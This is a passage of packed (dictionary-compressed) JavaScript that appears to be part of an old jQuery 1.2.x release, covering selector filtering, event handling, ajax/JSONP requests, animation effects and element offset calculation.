m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}))
